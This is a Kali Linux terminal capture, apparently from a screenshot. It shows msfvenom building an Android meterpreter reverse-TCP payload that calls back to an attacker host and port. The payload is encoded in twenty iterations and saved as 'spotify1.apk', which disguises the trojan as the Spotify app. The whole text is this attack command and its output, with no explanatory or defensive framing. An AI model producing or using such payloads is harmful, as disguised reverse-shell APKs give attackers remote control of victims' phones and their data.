 ┌──(root💀kali)-[~]
└─# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.139.176 LPORT=4444 -e cmd/powershell_base64 -i 20
-o spotify1.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
Found 1 compatible encoders
Attempting to encode payload with 20 iterations of cmd/powershell_base64
cmd/powershell_base64 succeeded with size 10191 (iteration=0)
cmd/powershell_base64 succeeded with size 10191 (iteration=1)
cmd/powershell_base64 succeeded with size 10191 (iteration=2)
cmd/powershell_base64 succeeded with size 10191 (iteration=3)
cmd/powershell_base64 succeeded with size 10191 (iteration=4)
cmd/powershell_base64 succeeded with size 10191 (iteration=5)
cmd/powershell_base64 succeeded with size 10191 (iteration=6)
cmd/powershell_base64 succeeded with size 10191 (iteration=7)
cmd/powershell_base64 succeeded with size 10191 (iteration=8)
cmd/powershell_base64 succeeded with size 10191 (iteration=9)
cmd/powershell_base64 succeeded with size 10191 (iteration=10)
cmd/powershell_base64 succeeded with size 10191 (iteration=11)
cmd/powershell_base64 succeeded with size 10191 (iteration=12)
cmd/powershell_base64 succeeded with size 10191 (iteration=13)
cmd/powershell_base64 succeeded with size 10191 (iteration=14)
cmd/powershell_base64 succeeded with size 10191 (iteration=15)
cmd/powershell_base64 succeeded with size 10191 (iteration=16)
cmd/powershell_base64 succeeded with size 10191 (iteration=17)
cmd/powershell_base64 succeeded with size 10191 (iteration=18)
cmd/powershell_base64 succeeded with size 10191 (iteration=19)
cmd/powershell_base64 chosen with final size 10191
Payload size: 10191 bytes
Saved as: spotify1.apk